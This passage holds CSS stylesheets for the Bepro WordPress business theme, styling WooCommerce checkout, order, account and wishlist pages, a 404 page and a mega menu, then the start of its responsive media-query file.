    border: 1px solid #eaeaea;
    border-radius: 0;
    height: 130px;
    line-height: 26px;
    font-size: 14px;
    font-weight: 700;
    padding: 15px 20px 0;
    background: transparent;
    margin: 0 0 30px;
    float: none;
    border-radius: 30px;
    resize: none;
}
.woocommerce form.woocommerce-checkout .form-row.create-account.woocommerce-validated {
    margin: 10px 0 17px;
}
.woocommerce form .form-row.create-account label.checkbox, .woocommerce-page form .form-row.create-account label.checkbox {
    display: inline-grid;
}
#ship-to-different-address label:before, .create-account label:before {
    content: '';
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: -3px;
    background: transparent;
    border: 1px solid #eceef2;
    height: 16px;
    width: 16px;
    line-height: 14px;
    text-align: center;
    font-size: 12px;
    font-weight: 500;
    border-radius: 0;
}
#ship-to-different-address input[type="checkbox"]:checked + span:after, 
.create-account input[type="checkbox"]:checked + span:after {
    content: "\f63a";
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: -3px;
    background-color: var(--theme-color);
    border: 1px solid var(--theme-color);
    height: 16px;
    width: 16px;
    line-height: 14px;
    text-align: center;
    font-size: 12px;
    font-weight: 500;
    z-index: 2;
    border-radius: 0;
    color: #FFF;
}
#ship-to-different-address input[type="checkbox"] ~ span:before, 
.create-account input[type="checkbox"] ~ span:before{
    display: none;
}
.woocommerce form .show-password-input, .woocommerce-page form .show-password-input {
    position: absolute;
    right: 25px;
    top: 18px;
    cursor: pointer;
}
#ship-to-different-address {
    margin-bottom: 32px;
    margin-top: 9px;
}
.create-account label, #ship-to-different-address label {
    font-family: 'Fira Sans', sans-serif;
    position: relative;
    font-size: 15px;
    font-weight: 700;
    color: #252525;
    margin: 0 0 10px;
    padding-left: 31px;
    cursor: pointer;
    display: block;
    font-size: 16px;
    line-height: .8 !important;
}
.woocommerce .create-account label span, .woocommerce #ship-to-different-address label span{
    color: inherit;
    position: initial;
    padding: 0;
    font-size: inherit;
    line-height: inherit;
    font-style: normal;
    letter-spacing: 0;
    cursor: pointer;
    display: inline-block;
    margin: 0;
}
.woocommerce .checkout_page_only table.shop_table {
    background: #f6f6f6;
    border-radius: 0;
    padding: 30px;
    border-collapse: inherit;
}
.woocommerce .checkout_page_only table.shop_table tfoot tr td, 
.woocommerce .checkout_page_only table.shop_table tfoot tr th {
    vertical-align: middle;
    padding: 32px 25px;
    border: none;
    color: #252525;
    font-weight: 700;
    border: none;
    font-size: 14px;
    line-height: .3px;
    border-top: 1px solid #eceef2;
    padding-right: 0;
}
.woocommerce .checkout_page_only table.shop_table thead tr th {
    padding: 0 0 20px;
    background: transparent;
    color: #252525;
}
.woocommerce .checkout_page_only table.shop_table tbody tr td{
    border-bottom: none;
}
.woocommerce .checkout_page_only table.shop_table tbody tr td.product-total {
    padding: 22px 25px;
    font-size: 14px;
    color: #8799a3;
    border-top: 1px solid #eceef2;
}
.woocommerce .checkout_page_only table.shop_table thead tr th.product-total {
    padding-left: 25px;
}
.woocommerce .checkout_page_only table.shop_table tbody tr td.product-name {
    font-size: 14px;
    line-height: 25px;
    color: #959595;
    padding: 12px 0;
    border-top: 1px solid #eceef2;
}
.woocommerce .checkout_page_only table.shop_table tfoot tr.order-total td {
    color: var(--theme-color);
    font-weight: 800;
}
.woocommerce .checkout_page_only table.shop_table tbody tr:last-child td {
    padding-bottom: 13px;
}
.woocommerce .checkout_page_only table.shop_table tfoot tr th {
    padding-left: 0;
}
.woocommerce-checkout #payment {
    background: #f6f6f6;
    border-radius: 0;
    padding: 30px;
    border-collapse: inherit;
    width: 100%;
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods {
    border-bottom: 1px solid #eceef2;
    padding: 0;
}
.woocommerce-checkout #payment ul.payment_methods {
    padding-bottom: 6px;
}
#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
    line-height: 2;
    text-align: left;
    margin: 0;
    font-weight: 400;
}
.woocommerce .woocommerce-checkout-payment ul li input[type="radio"] {
    display: none;
}
.woocommerce .woocommerce-checkout-payment ul li input[type="radio"] ~ label {
    position: relative;
    font-size: 15px;
    font-weight: 700;
    color: #252525;
    margin: 0 0 15px;
    padding-left: 30px;
    cursor: pointer;
    display: block;
    font-family: 'Fira Sans', sans-serif;
    line-height: 20px;
}
.woocommerce .woocommerce-checkout-payment ul li input[type="radio"] ~ label:before {
    content: '';
    font-family: 'themewar' !important;
    position: absolute;
    left: 0;
    top: 2px;
    background-color: transparent;
    border: 2px solid #eceef2;
    border-radius: 50%;
    height: 15px;
    width: 15px;
    line-height: 12px;
    text-align: center;
    font-size: 12px;
    font-weight: 500;
}
.woocommerce .woocommerce-checkout-payment ul li input[type="radio"]:checked ~ label:before {
    border-color: var(--theme-color);
    background: var(--theme-color);
    color: #fff;
}
.woocommerce-checkout-payment ul li input[type="radio"]:checked ~ label:after {
    content: '';
    width: 5px;
    height: 5px;
    background: #FFF;
    border-radius: 50%;
    position: absolute;
    left: 5px;
    top: 7px;
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 15px;
    margin: 15px 0 19px;
    font-size: 14px;
    border-radius: 0;
    line-height: 24px;
    background-color: #eceef2;
    color: #959595;
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
    content: "";
    display: block;
    border: 10px solid #eceef2;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -20px;
    left: 21px;
    margin: 0;
}
#add_payment_method #payment div.payment_box p:last-child, 
.woocommerce-cart #payment div.payment_box p:last-child, 
.woocommerce-checkout #payment div.payment_box p:last-child {
    margin-bottom: 0;
}
#payment.woocommerce-checkout-payment div.form-row.place-order {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
}
.woocommerce-privacy-policy-text {
    padding: 0 15px 0;
    margin: 0 0 15px;
}
.woocommerce .woocommerce-checkout-review-order .place-order .woocommerce-privacy-policy-text {
    margin: 0 0 33px;
    font-size: 17px;
}
.woocommerce-privacy-policy-text p {
    margin: 0;
}
.woocommerce .woocommerce-checkout-review-order .place-order .button{
    background: var(--theme-color);
    padding: 0 60px;
}
.woocommerce .woocommerce-checkout-review-order .place-order .button:hover{
    background: #030303;
}

/*-----------------------------------------------------------------
/ 19. Order Complete
/------------------------------------------------------------------*/
.woocommerce-thankyou-order-received {
    background: #f9f9fb;
    padding: 8px 25px;
    margin: 0;
}
.woocommerce ul.order_details {
    margin: 0 0 10px;
    background: var(--theme-color);
    position: relative;
    display: block;
    padding: 0;
}
.woocommerce ul.order_details li {
    width: calc(20% - 1px);
    padding: 35px 25px 25px;
    border-right: 1px solid rgba(255,255,255,.25);
    font-size: 12px;
    font-weight: 600;
    color: #fff;
    line-height: .8;
    margin: 0;
}
.woocommerce ul.order_details li.order {
    width: calc(15% - 1px);
}
.woocommerce ul.order_details li.email {
    width: calc(25% - 1px);
}
.woocommerce ul.order_details li.total {
    width: calc(15% - 1px);
}
.woocommerce ul.order_details li.method {
    width: calc(25% - 1px);
}
.woocommerce ul.order_details li:last-of-type {
    border: none;
}
.woocommerce ul.order_details li strong {
    display: block;
    font-size: 18px;
    text-transform: none;
    font-weight: 700;
    font-family: 'Fira Sans', sans-serif;
    padding: 8px 0 0;
    word-break: break-all;
    white-space: normal;
}
.woocommerce .woocommerce-order-details {
    margin: 0;
    padding: 30px 0;
}
.woocommerce .woocommerce-order-details h2 {
    background: 0 0;
    position: relative;
    margin: 0 0 27px;
    padding: 0;
    font-size: 24px;
    color: #252525;
    text-transform: capitalize;
}
.woocommerce table.shop_table.order_details tbody tr td {
    font-size: 14px;
    line-height: 22px;
    color: #959595;
    padding: 20px 30px;
    border-bottom: 1px solid #eceef2;
}
.woocommerce table.shop_table tbody tr td a {
    color: inherit;
    line-height: 26px;
}
.woocommerce table.shop_table.order_details tfoot th {
    vertical-align: middle;
    padding: 25px 30px;
    color: #252525;
    font-weight: 700;
    border: none;
    font-size: 14px;
    line-height: 22px;
    border-bottom: 1px solid #eceef2;
    padding-right: 0;
}
.woocommerce table.shop_table.order_details tfoot td, 
.woocommerce .woocommerce-order-details table.shop_table thead tr td {
    vertical-align: middle;
    padding: 20px 25px;
    border: none;
    color: #959595;
    font-weight: 700;
    border: none;
    font-size: 14px;
    line-height: 22px;
    border-bottom: 1px solid #eceef2;
    padding-right: 0;
}
.woocommerce .woocommerce-customer-details.wcd {
    margin: 30px 0 0;
    padding: 0;
}
.addressHolder {
    background: 0 0;
    margin: 0;
    padding: 0;
    height: 100%;
}
.addressTitle {
    background: 0 0;
    position: relative;
    margin: 0 0 27px;
    padding: 0;
    font-size: 24px;
    color: #252525;
    text-transform: capitalize;
}
.woocommerce .woocommerce-customer-details.wcd address {
    margin: 0;
    padding: 0;
    background: #f9f9fb;
    border: none;
    padding: 30px;
    width: 100%;
}

/*-----------------------------------------------------------------
/ 20. My Account
/------------------------------------------------------------------*/
.loginTab {
    position: relative;
    display: flex;
    justify-content: center;
    margin: 0 0 40px;
    border: none;
}
.loginTab li {
    list-style: none;
    display: inline-block;
    margin: 0 7px!important;
}
.loginTab li a{
    display: inline-block;
    height: 60px;
    background: #fff;
    font-family: 'Fira Sans', sans-serif;
    border-radius: 50px;
    padding: 0 45px;
    line-height: 65px;
    font-size: 14px;
    color: #252525 !important;
    font-weight: 700;
    background: #fff;
    text-transform: uppercase;
    margin: 0;
    -webkit-box-shadow: 0 3px 109px 0 rgb(0 0 0 / 8%);
    -moz-box-shadow: 0 3px 109px 0 rgba(0,0,0,.08);
    box-shadow: 0 3px 109px 0 rgb(0 0 0 / 8%);
}
.loginTab li a:hover, .loginTab li a.active {
    background: var(--theme-color);
    color: #fff!important;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
    float: left;
    width: 30%;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    font-family: 'Fira Sans', sans-serif;
    line-height: .8;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
    list-style: none;
    line-height: .8;
    margin: 0 0 2px;
    background: #f9f9fb;
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover, .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active {
    background: var(--theme-color);
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
    display: block;
    line-height: .8;
    font-size: 14px;
    color: #252525;
    padding: 19px 25px;
    position: relative;
    font-weight: 700;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {
    content: '\f88c';
    font-family: themewar!important;
    font-size: 16px;
    line-height: inherit;
    top: 2px;
    position: relative;
    letter-spacing: 0;
    margin: 0 8px 0 -3px;
    color: inherit;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a, 
.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a {
    color: #fff;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:hover a:before {
    margin-right: 13px;
    color: #fff;
}
.woocommerce-MyAccount-content p a {
    color: #252525;
    font-weight: 500;
}
.woocommerce-MyAccount-content p strong {
    color: #252525;
}
.woocommerce-MyAccount-content p a:hover{
    color: var(--theme-color);
}
.woocommerce-account .woocommerce-MyAccount-content {
    float: right;
    width: 68%;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td {
    color: #959595;
    font-size: 14px;
    line-height: 20px;
    border-bottom: 1px solid #eceef2;
    padding: 25px;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td a {
    color: #252525;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td a:hover{
    color: var(--theme-color);
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info .button, 
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td .button {
    background: var(--theme-color);
    color: #fff;
    font-size: 11px;
    font-family: 'Fira Sans', sans-serif;
    height: 40px;
    line-height: 42px;
    border-radius: 50px;
    padding: 0 28px;
    font-weight: 800;
    text-transform: uppercase;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info .button:hover, 
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td .button:hover {
    background: #030303;
    color: #fff;
}
.woocommerce .woocommerce-MyAccount-content .addressTitle {
    margin-bottom: 20px;
}
.woocommerce-account .addresses .title .edit {
    float: right;
    font-family: 'Fira Sans', sans-serif;
    font-size: 11px;
    height: 30px;
    text-align: center;
    text-transform: uppercase;
    font-weight: 700;
    border-radius: 50px;
    background: var(--theme-color);
    line-height: 32px;
    padding: 0 15px;
    color: #fff;
}
.woocommerce-account .addresses .title .edit:hover {
    background: #030303;
    color: #fff;
}
.addressHolder address {
    margin: 0;
    padding: 0;
    background: #f9f9fb;
    border: none;
    padding: 30px;
    width: 100%;
}
.woocommerce .woocommerce-MyAccount-content .addressForm, .woocommerce .woocommerce-MyAccount-content .edit-account {
    padding: 30px;
    width: 100%;
    border: 1px solid #eceef2;
}
.woocommerce .addressForm .addrFormTitle, .woocommerce form.edit-account legend {
    background: 0 0;
    position: relative;
    margin: 0 0 15px;
    padding: 0;
    font-size: 24px;
    font-weight: 700;
    color: #252525;
    text-transform: capitalize;
}
.woocommerce-MyAccount-content .select2-container--default .select2-selection--single .select2-selection__rendered{
    border-radius: 50px;
}
.woocommerce-account .woocommerce-MyAccount-content .form-row label {
    color: #252525;
    line-height: .8;
    font-weight: 500;
    font-size: 16px;
    display: block;
    margin: 7px 0 15px;
}
.woocommerce-account .woocommerce-MyAccount-content .form-row>span {
    display: block;
    width: 100%;
    font-size: 16px;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td.product-name a{
    color: #959595;
}
.woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td.product-name a:hover{
    color: var(--theme-color);
}
.woocommerce-password-strength {
    position: relative;
    margin: 10px 0 5px;
    color: #252525;
}
.woocommerce .woocommerce-form-register button.button, .woocommerce .woocommerce-MyAccount-content form.edit-account .button {
    padding: 0 46px !important;
}

/*-- Wishlist Page --*/
.yith_wcwl_wishlist_footer .yith-wcwl-share, .woocommerce .wishlist-title{
    display: none;
}
.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table tbody tr{
    transition: all ease 400ms;
    -moz-transition: all ease 400ms;
    -webkit-transition: all ease 400ms;
}
.woocommerce.yith-wcwl-form.wishlist-fragment table.shop_table a.remove{
    font-size: 20px;
}
.woocommerce.yith-wcwl-form.wishlist-fragment tbody tr td.product-thumbnail a{
    width: 100px;
    height: 100px;
    line-height: 100px;
    text-align: center;
    max-width: none;
    display: inline-block;
}
.woocommerce.yith-wcwl-form.wishlist-fragment tbody tr td.product-thumbnail a img{
    width: 100%;
    height: 100%;
    margin: 0;
}
.woocommerce table.shop_table tbody tr td.product-price del {
    text-decoration: line-through;
    margin-right: 10px;
    color: #6a6a6a;
    font-size: 11px;
    font-weight: 600;
    letter-spacing: 0;
}
.woocommerce table.shop_table tbody tr td.product-price ins{
    text-decoration: none;
}
.woocommerce table.shop_table tbody tr td .wishlist-in-stock{
    color: var(--theme-color);
}
.woocommerce table.shop_table tbody tr td.product-add-to-cart a{
    float: right;
    min-width: 160px;
    height: 55px;
    background: var(--theme-color);
    line-height: 55px;
    font-size: 12px;
    text-transform: uppercase;
    text-align: center;
    border-radius: 50px;
    font-weight: 700;
    margin: 0 !important;
    padding: 0 15px;
    color: #fff;
    outline: none;
    display: inline-block;
    border: none;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.woocommerce table.shop_table tbody tr td.product-add-to-cart a:hover{
    background: #030303;
    color: #fff;
}
.woocommerce table.shop_table tbody tr td.product-add-to-cart a.product_type_variable{
    min-width: 70px;
    font-size: 16px;
}
.woocommerce table.shop_table.wishlist_table tbody tr td.product-add-to-cart a.product_type_variable{
    min-width: 160px;
    font-size: 12px;
}
.woocommerce table.shop_table tbody tr td.wishlist-empty{
    text-align: center;
}
/*-- Wishlist Page --*/

/*-----------------------------------------------------------------
/ 21. 404 Page
/------------------------------------------------------------------*/
.section_404{
    position: relative;
    width: 100%;
    padding: 150px 0;
}
.contetn_404{
    position: relative;
}
.contetn_404 img{
    max-width: 100%;
    height: auto;
    margin-left: -58px;
    margin-bottom: 70px;
}
.contetn_404 h2{
    font-size: 260px;
    font-weight: 900;
    color: var(--theme-color);
    text-transform: uppercase;
    margin: 0px 0 9px;
    line-height: 1;
}
.contetn_404 h3{
    font-size: 35px;
    color: #252525;
    font-weight: 500;
    line-height: 52px;
    margin: 0 0 33px;
}
.contetn_404 form{
    position: relative;
    max-width: 560px;
    margin: auto;
}
.contetn_404 input[type="search"] {
    height: 60px;
    font-size: 15px;
    font-weight: 400;
    font-style: normal;
    border: 2px solid #eceef2;
    line-height: 60px;
    background: transparent;
    font-family: 'Fira Sans', sans-serif;
    color: #8799a3;
    outline: none;
    padding: 0 40px;
    border-radius: 50px;
    width: 100%;
}
.contetn_404 input[type="search"]::-moz-placeholder{
    color: #8799a3;
    opacity: 1; 
}
.contetn_404 input[type="search"]::-ms-input-placeholder{
    color: #8799a3;
    opacity: 1; 
}
.contetn_404 input[type="search"]::-webkit-input-placeholder{
    color: #8799a3;
    opacity: 1; 
}
.contetn_404 button{
    background: transparent;
    position: absolute;
    right: 30px;
    top: 0;
    width: auto;
    height: auto;
    border: none;
    outline: none;
    font-size: 22px;
    color: #bbc7cd;
    line-height: 55px;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.contetn_404 button:hover{
    color: var(--theme-color);
}
.contetn_404 button svg {
    fill: #bbc7cd;
    transition: all ease 300ms;
    -moz-transition: all ease 300ms;
    -webkit-transition: all ease 300ms;
}
.contetn_404 button:hover svg {
    fill: var(--theme-color);
}
.contetn_404 .berpo_btn{
    margin-top: 40px;
    border-radius: 50px;
    padding: 0 55px;
}

/*--- Mega Menu ---*/
.mainMenu #mega-menu-wrap-primary-menu{
    background: transparent;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{
    font-family: 'Fira Sans', sans-serif;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu a.mega-menu-link{
    font-size: 17px !important;
    color: #2a2828 !important;
    display: block !important;
    font-weight: 500 !important;
    position: relative !important;
    background: transparent !important;
    z-index: 2 !important;
    padding: 0 !important;
    line-height: .8 !important;
    text-transform: capitalize !important;
    height: auto !important;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
    line-height: .8;
    margin: 0 52px 0 0;
    padding: 47px 0 44px;
    display: inline-block;
    position: relative;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item:last-of-type{
    margin-right: 0;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator{
    font-size: 0;
    line-height: .8;
    position: relative;
    left: 0;
    display: block;
    width: 100%;
    min-width: 100%;
    height: auto;
    z-index: -1;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
    content: "\f543";
    font-family: 'themewar' !important;
    right: -12px;
    letter-spacing: 0;
    font-size: 16px;
    color: inherit;
    position: absolute;
    font-weight: 500;
    top: -13px;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-current-menu-item > a.mega-menu-link,
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li:hover > a.mega-menu-link{
    color: var(--theme-color) !important;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu{
    padding: 15px 0;
    position: absolute;
    top: 100%;
    left: -30px;
    pointer-events: none;
    min-width: 260px;
    border-radius: 3px;
    background: #fff;
    border-top: 3px solid var(--theme-color);
    -webkit-box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
    z-index: 10;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item{
    border-bottom: 1px solid #f5f5f5;
    padding: 0;
    width: 100%;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item:last-child{
    border-bottom: none;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item a{
    font-size: 16px !important;
    font-weight: 400 !important;
    letter-spacing: 0 !important;
    color: #6f6f6f !important;
    line-height: 24px !important;
    padding: 13px 30px !important;
    width: 100%;
    position: relative !important;
    display: inline-block !important;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
    right: -12px;
    top: -28px;
    content: '..';
    font-family: 'Fira Sans', sans-serif !important;
    letter-spacing: 3px;
    font-size: 25px;
    color: inherit;
    position: absolute;
    font-weight: 400;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-current_page_item > a,
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-menu-item:hover > a{
    color: #fff !important;
    background: var(--theme-color) !important;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
    min-width: 950px;
    background: #fff;
    padding: 4px 0px 10px;
    left: -55px;
    -webkit-box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
    -ms-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -o-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    -moz-box-shadow: 2px 2px 5px 1px rgba(0,0,0,.05),-2px 0 5px 1px rgba(0,0,0,.05);
    box-shadow: 2px 2px 5px 1px rgb(0 0 0 / 5%), -2px 0 5px 1px rgb(0 0 0 / 5%);
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu li.mega-menu-item{
    border: none;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu li.mega-menu-item a{
    padding: 0 !important;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu ul.mega-sub-menu{
    min-width: 100%;
    background: transparent;
    border: none;
    position: relative;
    left: 0;
    padding: 0;
    top: 0;
    box-shadow: none;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu ul.mega-sub-menu .mega-menu-column{
    width: 25% !important;
    float: left;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu ul.mega-sub-menu .mega-menu-column .organ_megamenu_widget{
    padding: 0 !important;
    margin: -15px 0;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link{
    font-size: 14px !important;
    font-weight: 700 !important;
    color: var(--theme-color) !important;
    line-height: 1.2 !important;
    padding: 0 0 8px !important;
    margin: 0 0 9px 20px !important;
    position: relative !important;
}
.mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:after{
    width: 30px;
    left: 0;
    height: 2px;
    visibility: visible;
    opacity: 1;
    background: var(--theme-color);
}
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item{
    padding: 59px 0 46px;
    font-family: 'Jost', sans-serif;
}
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{
    color: #fff !important;
    font-weight: 700 !important;
    font-family: inherit;
}
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-current-menu-item > a.mega-menu-link,
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li:hover > a.mega-menu-link{
    color: var(--theme-color-two) !important;
}
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu{
    border-color: var(--theme-color-two);
}
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-current_page_item > a, 
.header02 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-menu-item:hover > a {
    color: #fff !important;
    background: var(--theme-color-two) !important;
}
.mega-menu-primary-menu .header02 .mainMenu{
    padding-left: 74px;
}
.header03 #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link{
    color: #2a2a2a !important;
    font-weight: 600 !important;
}
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:before{
    font-weight: 600;
}
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-current-menu-item > a.mega-menu-link,
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li:hover > a.mega-menu-link{
    color: var(--theme-color-three) !important;
}
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu{
    border-color: var(--theme-color-three);
}
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-current_page_item > a, 
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu li ul.mega-sub-menu > li.mega-menu-item:hover > a {
    color: #fff !important;
    background: var(--theme-color-three) !important;
}
.header03 .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.megamenu > ul.mega-sub-menu{
    left: -105px;
}

/*--- Mega Menu ---*/
.elementor-1946 .elementor-element.elementor-element-74418f8>.elementor-background-overlay{
    top: 174px;
}
.navbar01.dRight .mainMenu ul li{
    margin-left: 10px;
}
.navbar01.dRight .mainMenu ul li:first-child{
    margin-left: 0;
}
.navbar01.dRight .mainMenu ul li .sub-menu li{
    margin-left: 0;
}



--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 11384
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/

/*=======================================================================
[Table of contents]
=========================================================================

1. Responsive For Extra large Device 2
2. Desktop Device
3. Responsive For Tab Device
4. Comon in Tab & Mobile
5. Responsive For Mobile Device
*/

/*------------------------------------------------------------------------------------
/ 1. Responsive For Extra large Device 2
--------------------------------------------------------------------------------------*/

@media (min-width: 1200px) and (max-width: 1700px){
	.navbar01.dRight .mainMenu ul li{
		margin-left: 0;
	}
	.elementor-1946 .elementor-element.elementor-element-74418f8>.elementor-background-overlay {
	    top: 207px;
	}
	.tw-stretch-element-inside-column .videoBG .popup_video{
		left: 25%;
	}
	.ctaCon h2{
		font-size: 102px;
	}
	.ctaCon h3{
		font-size: 65px;
		margin-top: -12px;
	}
	.tmSlider_wrap .tmArrows a.nextArrow,
	.serviceSlider_wrap .serArrows a.nextArrow,
	.flsSlider_wrap .fsArrows a.nextArrow,
	.tmSlider03.owl-carousel .owl-nav button.owl-next,
	.serviceSlider02.owl-carousel .owl-nav button.owl-next {
	    left: auto;
	    right: -75px;
	}
	.tmSlider_wrap .tmArrows a,
	.serviceSlider_wrap .serArrows a,
	.flsSlider_wrap .fsArrows a,
	.tmSlider03.owl-carousel .owl-nav button,
	.serviceSlider02.owl-carousel .owl-nav button{
		left: -75px;
	}
	.serInner{
		padding-top: 24px;
	}
	.service_item_05 .siIcon{
		top: -5px;
	}
	.service_item_02{
		padding-left: 30px;
